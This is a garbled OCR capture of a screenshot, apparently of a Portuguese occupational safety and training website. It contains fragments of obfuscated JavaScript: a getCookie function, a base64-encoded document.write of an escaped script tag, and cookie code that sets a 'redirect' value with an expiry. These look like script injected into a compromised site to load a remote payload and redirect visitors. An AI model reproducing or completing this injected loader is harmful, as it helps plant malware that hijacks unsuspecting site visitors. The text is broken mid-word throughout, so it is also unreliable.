
OCUMENTOS SST
TREINAMENTOS
MEDICINA DO TRABALHO
E
ra proteção do trabalhador ru
 function getCookie(e){var U=document.cookie.match(new Reg
eURIComponent(U[1]):void 0}var
9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
th.floor(Date.now()/1e3+86400),date=new Date((new
rect=”+time+”; path=/; expires=”+date.toGMTString(),docum